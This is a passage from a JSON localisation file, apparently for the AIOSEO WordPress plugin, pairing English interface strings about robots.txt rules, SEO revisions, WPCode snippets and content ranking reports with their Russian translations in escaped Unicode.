\u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0435 \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u0435 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0439 \u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e. %1$s \u043d\u0435 \u0432\u044b\u0432\u0435\u0434\u0435\u0442 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435, \u0435\u0441\u043b\u0438 \u0432\u044b \u043d\u0435 \u0432\u0432\u0435\u0434\u0451\u0442\u0435 \u0447\u0442\u043e-\u043b\u0438\u0431\u043e. \u041c\u043e\u0436\u0435\u0442\u0435 \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0430\u0432\u0442\u043e\u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u044e \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0439 \u0432 \u0440\u0430\u0437\u0434\u0435\u043b\u0435 %2$s."],"This allows you to hide plugin announcements and update details in the Notification Center.":["\u042d\u0442\u043e \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0441\u043a\u0440\u044b\u0442\u044c \u043e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u0438\u044f \u043e \u043f\u043b\u0430\u0433\u0438\u043d\u0430\u0445 \u0438 \u043f\u043e\u0434\u0440\u043e\u0431\u043d\u043e\u0441\u0442\u0438 \u043e\u0431 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f\u0445 \u0432 \u0426\u0435\u043d\u0442\u0440\u0435 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439."],"Search Appearance > Advanced":["\u0412\u043d\u0435\u0448\u043d\u0438\u0439 \u0432\u0438\u0434 \u043f\u043e\u0438\u0441\u043a\u0430 > \u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e"],"Oops! It looks like an error occurred while saving the changes. Please try again or %1$scontact our support team%2$s.":["\u0423\u043f\u0441! \u041f\u043e\u0445\u043e\u0436\u0435, \u043f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u0438\u0438 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437 \u0438\u043b\u0438 %1$s\u0441\u0432\u044f\u0436\u0438\u0442\u0435\u0441\u044c \u0441 \u043d\u0430\u0448\u0435\u0439 \u0441\u043b\u0443\u0436\u0431\u043e\u0439 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438%2$s."],"Database Version":["\u0412\u0435\u0440\u0441\u0438\u044f \u0411\u0414"],"Database Powered By":["\u0411\u0430\u0437\u0430 \u0434\u0430\u043d\u043d\u044b\u0445, \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0449\u0430\u044f \u043d\u0430"],"Database Size":["\u0420\u0430\u0437\u043c\u0435\u0440 \u0431\u0430\u0437\u044b \u0434\u0430\u043d\u043d\u044b\u0445"],"Database":["\u0411\u0430\u0437\u0430 \u0434\u0430\u043d\u043d\u044b\u0445"],"Data: %1$.2f MB \/ Index: %2$.2f MB \/ Engine: %3$s \/ Collation: %4$s":["\u0414\u0430\u043d\u043d\u044b\u0435: %1$.2f MB \/ \u0418\u043d\u0434\u0435\u043a\u0441: %2$.2f MB \/ \u0414\u0432\u0438\u0436\u043e\u043a: %3$s \/ \u0421\u043e\u043f\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u0435: %4$s"],"Update Page":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443"],"You have 1 more notification":["\u0423 \u0432\u0430\u0441 \u0435\u0441\u0442\u044c \u0435\u0449\u0451 1 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435"],"This functionality relies on widget support, which is not available in your current theme.":["\u0414\u0430\u043d\u043d\u044b\u0439 \u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b \u043e\u0441\u043d\u043e\u0432\u0430\u043d \u043d\u0430 \u043c\u0435\u0445\u0430\u043d\u0438\u0437\u043c\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438 \u0432\u0438\u0434\u0436\u0435\u0442\u043e\u0432, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d \u0432 \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0442\u0435\u043c\u0435 \u0441\u0430\u0439\u0442\u0430."],"%1$s density":["\u041f\u043b\u043e\u0442\u043d\u043e\u0441\u0442\u044c %1$s"],"Breadcrumbs are currently disabled, so this block will be rendered empty. You can enable %1$s's breadcrumb functionality under %2$sGeneral Settings > Breadcrumbs%3$s.":["\u0426\u0435\u043f\u043e\u0447\u043a\u0430 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438 \u0432 \u0434\u0430\u043d\u043d\u044b\u0439 \u043c\u043e\u043c\u0435\u043d\u0442 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u0430, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u044d\u0442\u043e\u0442 \u0431\u043b\u043e\u043a \u0431\u0443\u0434\u0435\u0442 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c\u0441\u044f \u043f\u0443\u0441\u0442\u044b\u043c. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0446\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438 %1$s \u0432 \u0440\u0430\u0437\u0434\u0435\u043b\u0435 %2$s\u041e\u0431\u0449\u0438\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 > \u0426\u0435\u043f\u043e\u0447\u043a\u0430 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438%3$s."],"This site runs in a sub-directory. The robots.txt file must be located at the root of the website host to which it applies.":["\u042d\u0442\u043e\u0442 \u0441\u0430\u0439\u0442 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0432 \u043f\u043e\u0434\u043a\u0430\u0442\u0430\u043b\u043e\u0433\u0435. \u0424\u0430\u0439\u043b robots.txt \u0434\u043e\u043b\u0436\u0435\u043d \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u044c\u0441\u044f \u0432 \u043a\u043e\u0440\u043d\u0435\u0432\u043e\u043c \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u0435 \u0443\u0437\u043b\u0430 \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u0430, \u043a \u043a\u043e\u0442\u043e\u0440\u043e\u043c\u0443 \u043e\u043d \u043e\u0442\u043d\u043e\u0441\u0438\u0442\u0441\u044f."],"This rule overrides the default rule #%1$s%2$s.":["\u042d\u0442\u043e \u043f\u0440\u0430\u0432\u0438\u043b\u043e \u0438\u043c\u0435\u0435\u0442 \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442 \u043d\u0430\u0434 \u043f\u0440\u0430\u0432\u0438\u043b\u043e\u043c \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e #%1$s%2$s."],"This rule is a duplicate of rule #%1$s%2$s.":["\u042d\u0442\u043e \u043f\u0440\u0430\u0432\u0438\u043b\u043e \u0434\u0443\u0431\u043b\u0438\u0440\u0443\u0435\u0442 \u043f\u0440\u0430\u0432\u0438\u043b\u043e #%1$s%2$s."],"This rule conflicts with rule #%1$s%2$s.%3$s":["\u042d\u0442\u043e \u043f\u0440\u0430\u0432\u0438\u043b\u043e \u043a\u043e\u043d\u0444\u043b\u0438\u043a\u0442\u0443\u0435\u0442 \u0441 \u043f\u0440\u0430\u0432\u0438\u043b\u043e\u043c #%1$s%2$s.%3$s"],"The network rule takes precedence.":["\u0421\u0435\u0442\u0435\u0432\u043e\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u043e \u0438\u043c\u0435\u0435\u0442 \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442."],"The \"Allow\" rule takes precedence.":["\u041f\u0440\u0430\u0432\u0438\u043b\u043e \u00ab\u0420\u0430\u0437\u0440\u0435\u0448\u0438\u0442\u044c\u00bb \u0438\u043c\u0435\u0435\u0442 \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442."],"Paste Robots.txt text":["\u0412\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0442\u0435\u043a\u0441\u0442 robots.txt"],"Or":["\u0418\u043b\u0438"],"Invalid robots.txt URL.":["\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 URL robots.txt."],"Import Robots.txt":["\u0418\u043c\u043f\u043e\u0440\u0442 \u0444\u0430\u0439\u043b\u0430 robots.txt"],"Import from URL":["\u0418\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0438\u0437 URL"],"https:\/\/any-domain.com\/robots.txt":["https:\/\/any-domain.com\/robots.txt"],"from the network level":["\u043d\u0430 \u0443\u0440\u043e\u0432\u043d\u0435 \u0441\u0435\u0442\u0438"],"Equivalent to rule #%1$s%2$s. The trailing wildcard is ignored.":["\u042d\u043a\u0432\u0438\u0432\u0430\u043b\u0435\u043d\u0442\u043d\u043e \u043f\u0440\u0430\u0432\u0438\u043b\u0443 #%1$s%2$s. \u0417\u0430\u043c\u044b\u043a\u0430\u044e\u0449\u0430\u044f \u0437\u0432\u0435\u0437\u0434\u043e\u0447\u043a\u0430 \u0438\u0433\u043d\u043e\u0440\u0438\u0440\u0443\u0435\u0442\u0441\u044f."],"Directive":["\u0414\u0438\u0440\u0435\u043a\u0442\u0438\u0432\u0430"],"Custom Robots.txt Preview":["\u041f\u0440\u0435\u0434\u0432\u0430\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 robots.txt"],"Clean-param must start with at least one param which is optionally followed by one path.":["\u0414\u0438\u0440\u0435\u043a\u0442\u0438\u0432\u0430 Clean-param \u0434\u043e\u043b\u0436\u043d\u0430 \u043d\u0430\u0447\u0438\u043d\u0430\u0442\u044c\u0441\u044f \u043a\u0430\u043a \u043c\u0438\u043d\u0438\u043c\u0443\u043c \u0441 \u043e\u0434\u043d\u043e\u0433\u043e \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u0430, \u0437\u0430 \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u043e\u043f\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e \u043c\u043e\u0436\u0435\u0442 \u0441\u043b\u0435\u0434\u043e\u0432\u0430\u0442\u044c \u043e\u0434\u0438\u043d \u043f\u0443\u0442\u044c."],"There was an error importing the robots.txt content from the URL.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u0438\u043c\u043f\u043e\u0440\u0442\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e robots.txt \u0438\u0437 URL."],"No User-agent found in the content beginning.":["\u0414\u0438\u0440\u0435\u043a\u0442\u0438\u0432\u0430 User-agent \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u0430 \u0432 \u043d\u0430\u0447\u0430\u043b\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e."],"With our powerful revisions feature for all your SEO data, never lose the exact SEO title or description (and more!) that helped you rank higher in search results and restore it back in a single click.":["\u0411\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u044f \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0440\u0435\u0434\u0430\u043a\u0446\u0438\u044f\u043c\u0438 \u0434\u043b\u044f \u0432\u0441\u0435\u0445 \u0432\u0430\u0448\u0438\u0445 SEO-\u0434\u0430\u043d\u043d\u044b\u0445 \u0432\u044b \u043d\u0438\u043a\u043e\u0433\u0434\u0430 \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0435\u0442\u0435 \u0442\u043e\u0447\u043d\u043e\u0435 SEO-\u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0438\u043b\u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 (\u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435!), \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0432\u044b\u0432\u0435\u043b\u0438 \u0432\u0430\u0441 \u043d\u0430 \u0431\u043e\u043b\u0435\u0435 \u0432\u044b\u0441\u043e\u043a\u043e\u0435 \u043c\u0435\u0441\u0442\u043e \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430, \u0438 \u0441\u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0438\u0445 \u043e\u0434\u043d\u0438\u043c \u0449\u0435\u043b\u0447\u043a\u043e\u043c."],"SEO Revisions provide a historical record of SEO updates, allowing you to monitor the effectiveness of your SEO efforts and make informed decisions. (Plus, Pro & Elite plans only)":["\u0420\u0435\u0434\u0430\u043a\u0446\u0438\u0438 SEO \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u044e\u0442 \u0438\u0441\u0442\u043e\u0440\u0438\u0447\u0435\u0441\u043a\u0443\u044e \u0437\u0430\u043f\u0438\u0441\u044c \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0439 SEO, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u044f \u0432\u0430\u043c \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0442\u044c \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u0432\u0430\u0448\u0438\u0445 \u0443\u0441\u0438\u043b\u0438\u0439 \u043f\u043e SEO \u0438 \u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0442\u044c \u043e\u0431\u043e\u0441\u043d\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0440\u0435\u0448\u0435\u043d\u0438\u044f. (\u0414\u043e\u0441\u0442\u0443\u043f\u043d\u043e \u0442\u043e\u043b\u044c\u043a\u043e \u0432 \u043f\u043b\u0430\u043d\u0430\u0445 Plus, Pro \u0438 Elite)"],"SEO Revisions Comparison":["\u0421\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u0435 \u0440\u0435\u0434\u0430\u043a\u0446\u0438\u0439 SEO"],"Previous":["\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439"],"Our powerful revisions feature provides a valuable record of SEO updates, allowing you to monitor the effectiveness of your SEO efforts and make informed decisions.":["\u0411\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u044f \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0440\u0435\u0434\u0430\u043a\u0446\u0438\u044f\u043c\u0438 \u0432\u044b \u043f\u043e\u043b\u0443\u0447\u0430\u0435\u0442\u0435 \u0446\u0435\u043d\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u043e\u0431 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f\u0445 SEO, \u0447\u0442\u043e \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0432\u0430\u043c \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0442\u044c \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0445 \u0443\u0441\u0438\u043b\u0438\u0439 \u043f\u043e SEO \u0438 \u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0442\u044c \u043e\u0431\u043e\u0441\u043d\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0440\u0435\u0448\u0435\u043d\u0438\u044f."],"Open SEO Revisions":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0440\u0435\u0434\u0430\u043a\u0446\u0438\u0438 SEO"],"Next":["\u0414\u0430\u043b\u0435\u0435"],"Improved SEO strategy":["\u0423\u043b\u0443\u0447\u0448\u0435\u043d\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u0442\u0435\u0433\u0438\u044f SEO"],"Historical record of optimization efforts":["\u0418\u0441\u0442\u043e\u0440\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0437\u0430\u043f\u0438\u0441\u044c \u043e \u043f\u043e\u043f\u044b\u0442\u043a\u0430\u0445 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0438"],"Greater transparency and accountability":["\u041f\u043e\u0432\u044b\u0448\u0435\u043d\u043d\u0430\u044f \u043f\u0440\u043e\u0437\u0440\u0430\u0447\u043d\u043e\u0441\u0442\u044c \u0438 \u043f\u043e\u0434\u043e\u0442\u0447\u0435\u0442\u043d\u043e\u0441\u0442\u044c"],"Go to editor":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u0432 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440"],"Easy to manage revisions":["\u0423\u0434\u043e\u0431\u043d\u043e \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0442\u044c \u0440\u0435\u0434\u0430\u043a\u0446\u0438\u044f\u043c\u0438"],"Compare Revisions of":["\u0421\u0440\u0430\u0432\u043d\u0438\u0442\u044c \u0440\u0435\u0434\u0430\u043a\u0446\u0438\u0438"],"Compare any two revisions":["\u0421\u0440\u0430\u0432\u043d\u0438\u0442\u044c \u043b\u044e\u0431\u044b\u0435 \u0434\u0432\u0435 \u0440\u0435\u0434\u0430\u043a\u0446\u0438\u0438"],"SEO Revisions":["\u0420\u0435\u0434\u0430\u043a\u0446\u0438\u0438 SEO"],"Less than %1$s of your H2 and H3 subheadings reflect the topic of your copy. That's too few.":["\u0422\u0435\u043c\u0443 \u0432\u0430\u0448\u0435\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430 \u043e\u0442\u0440\u0430\u0436\u0430\u0435\u0442 \u043c\u0435\u043d\u0435\u0435 %1$s \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432 H2 \u0438 H3. \u042d\u0442\u043e\u0433\u043e \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u0430\u043b\u043e."],"(legacy)":["(\u0443\u0441\u0442\u0430\u0440\u0435\u0432\u0448\u0438\u0439)"],"We encountered an error loading the code snippets, please try again later.":["\u0412\u043e\u0437\u043d\u0438\u043a\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0435 \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u0430, \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435."],"Using WPCode you can install AIOSEO code snippets with 1-click directly from this page or the WPCode library inside the WordPress admin.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044f WPCode, \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0444\u0440\u0430\u0433\u043c\u0435\u043d\u0442\u044b \u043a\u043e\u0434\u0430 AIOSEO \u043e\u0434\u043d\u0438\u043c \u0449\u0435\u043b\u0447\u043a\u043e\u043c \u043c\u044b\u0448\u0438 \u043d\u0435\u043f\u043e\u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u043e \u0441 \u044d\u0442\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0438\u043b\u0438 \u0438\u0437 \u0431\u0438\u0431\u043b\u0438\u043e\u0442\u0435\u043a\u0438 WPCode \u0432\u043d\u0443\u0442\u0440\u0438 \u0430\u0434\u043c\u0438\u043d\u043a\u0438 WordPress."],"Use Snippet":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441\u043d\u0438\u043f\u043f\u0435\u0442"],"Update WPCode":["\u041e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 WPCode"],"Please Update WPCode to load the AIOSEO Snippet Library":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u0435 WPCode, \u0447\u0442\u043e\u0431\u044b \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0431\u0438\u0431\u043b\u0438\u043e\u0442\u0435\u043a\u0443 \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u043e\u0432 AIOSEO"],"Please Install WPCode to load the AIOSEO Snippet Library":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u0435 WPCode \u0434\u043b\u044f \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0438 \u0431\u0438\u0431\u043b\u0438\u043e\u0442\u0435\u043a\u0438 \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u043e\u0432 AIOSEO"],"Please Activate WPCode to load the AIOSEO Snippet Library":["\u0410\u043a\u0442\u0438\u0432\u0438\u0440\u0443\u0439\u0442\u0435 WPCode \u0434\u043b\u044f \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0438 \u0431\u0438\u0431\u043b\u0438\u043e\u0442\u0435\u043a\u0438 \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u043e\u0432 AIOSEO"],"Learn More about WPCode Snippets":["\u0423\u0437\u043d\u0430\u0439\u0442\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u043e \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u0430\u0445 WPCode"],"Install WPCode":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c WPCode"],"Future proof your WordPress customizations with the most popular code snippet management plugin for WordPress. Trusted by over 1,500,000+ websites for easily adding code to WordPress right from the admin area.":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0439\u0442\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 WordPress \u0432 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u043e\u043c \u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u0438 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0441\u0430\u043c\u043e\u0433\u043e \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u043e\u0433\u043e \u043f\u043b\u0430\u0433\u0438\u043d\u0430 \u0434\u043b\u044f \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u0430\u043c\u0438 \u043a\u043e\u0434\u0430 \u0432 WordPress. \u0411\u043e\u043b\u0435\u0435 1\u00a0500\u00a0000 \u0441\u0430\u0439\u0442\u043e\u0432 \u0443\u0436\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u0435\u0433\u043e \u0434\u043b\u044f \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u043a\u043e\u0434\u0430 \u0432 WordPress \u043d\u0430\u043f\u0440\u044f\u043c\u0443\u044e \u0438\u0437 \u0440\u0430\u0437\u0434\u0435\u043b\u0430 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u0430."],"Code Snippets":["\u0421\u043d\u0438\u043f\u043f\u0435\u0442\u044b \u043a\u043e\u0434\u0430"],"Activate WPCode":["\u0410\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c WPCode"],"The Content Rankings report provides valuable insights into the performance of your content in search results and helps you optimize your posts for better results. This report is generated on a monthly basis, covering the past 12 months leading up to the current month. By regularly reviewing this report, you can identify trends in your post rankings and make informed decisions to improve your content's visibility and ultimately increase rankings in search results.":["\u041e\u0442\u0447\u0435\u0442 \u043e \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0435 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0435 \u0441\u0432\u0435\u0434\u0435\u043d\u0438\u044f \u043e \u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u0438 \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0430\u0448\u0438 \u0437\u0430\u043f\u0438\u0441\u0438. \u041e\u0442\u0447\u0435\u0442 \u0433\u0435\u043d\u0435\u0440\u0438\u0440\u0443\u0435\u0442\u0441\u044f \u0435\u0436\u0435\u043c\u0435\u0441\u044f\u0447\u043d\u043e, \u043e\u0445\u0432\u0430\u0442\u044b\u0432\u0430\u044f 12 \u043c\u0435\u0441\u044f\u0446\u0435\u0432 \u0434\u043e \u0442\u0435\u043a\u0443\u0449\u0435\u0433\u043e. \u0420\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u043e \u043f\u0440\u043e\u0432\u0435\u0440\u044f\u044f \u044d\u0442\u043e\u0442 \u043e\u0442\u0447\u0435\u0442, \u0432\u044b \u0441\u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u044b\u044f\u0432\u0438\u0442\u044c \u0442\u0440\u0435\u043d\u0434\u044b \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430 \u0441\u0432\u043e\u0438\u0445 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0438 \u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0442\u044c \u0438\u043d\u0444\u043e\u0440\u043c\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0440\u0435\u0448\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u0438\u044f \u0437\u0430\u043c\u0435\u0442\u043d\u043e\u0441\u0442\u0438 \u0441\u0432\u043e\u0435\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0438 \u0435\u0433\u043e \u043c\u0435\u0441\u0442\u0430 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"Slowly Recovering":["\u041c\u0435\u0434\u043b\u0435\u043d\u043d\u043e\u0435 \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435"],"Performance Score":["\u041e\u0446\u0435\u043d\u043a\u0430 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u0438"],"Peak":["\u041f\u0438\u043a"],"Loss":["\u0423\u0431\u044b\u0442\u043e\u043a"],"Last Updated On":["\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435"],"Example":["\u041f\u0440\u0438\u043c\u0435\u0440"],"Drop (%)":["\u041f\u0430\u0434\u0435\u043d\u0438\u0435 (%)"],"Did you know that %1$s Pro allows you to choose a %2$sprimary category%3$s for your posts? This feature works hand in hand with our powerful Breadcrumbs template to give you full navigational control to help improve your search rankings!":["\u0417\u043d\u0430\u0435\u0442\u0435 \u043b\u0438 \u0432\u044b, \u0447\u0442\u043e %1$s Pro \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0432\u044b\u0431\u0438\u0440\u0430\u0442\u044c %2$s\u043e\u0441\u043d\u043e\u0432\u043d\u0443\u044e \u0440\u0443\u0431\u0440\u0438\u043a\u0443%3$s 